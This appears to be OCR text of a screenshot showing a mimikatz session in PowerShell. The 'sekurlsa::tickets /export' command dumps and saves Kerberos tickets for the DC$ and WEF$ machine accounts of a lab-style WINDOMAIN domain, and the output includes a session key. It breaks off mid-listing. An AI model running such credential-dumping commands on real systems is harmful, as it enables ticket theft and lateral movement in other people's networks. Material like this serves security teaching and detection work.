 Administrator: Windows PowerShell
mimikatz #
PS C:\Users\john.doe\Downloads> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 24139844 (00000000:01705844)
Session           : Network from 0
User Name         : DC$
Domain            : WINDOMAIN
Logon Server      : (null)
Logon Time        : 8/22/2022 2:51:07 PM
SID               : S-1-5-21-808107741-3554711759-2510739296-1001
         * Username : DC$
         * Domain   : WINDOMAIN.LOCAL
         * Password : (null)
        Group 0 - Ticket Granting Service
        Group 1 - Client Ticket ?
         [00000000]
           Start/End/MaxRenew: 8/22/2022 12:18:41 PM ; 8/22/2022 10:18:00 PM ; 1/1/1601 12:00:00 AM
           Service Name (02) : HTTP ; wef.windomain.local ; @ WINDOMAIN.LOCAL
           Target Name  (--) : @ WINDOMAIN.LOCAL
           Client Name  (01) : DC$ ; @ WINDOMAIN.LOCAL
           Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
           Session Key       : 0x00000012 - aes256_hmac
             2e653b3e65dcd5aff3e9bd664b02368423fac0b3d03a46a81916b9718324217a
           Ticket            : 0x00000012 - aes256_hmac       ; kvno = 1        [...]
           * Saved to file [0;1705844]-1-0-40a10000-DC$@HTTP-wef.windomain.local.kirbi !
        Group 2 - Ticket Granting Ticket
Authentication Id : 0 ; 24138446 (00000000:017052ce)
Session           : Network from 0
User Name         : WEF$
Domain            : WINDOMAIN
Logon Server      : (null)
Logon Time        : 8/22/2022 2:51:07 PM
SID               : S-1-5-21-808107741-3554711759-2510739296-1104
         * Username : WEF$
         * Domain   : WINDOMAIN.LOCAL
         * Password : (null)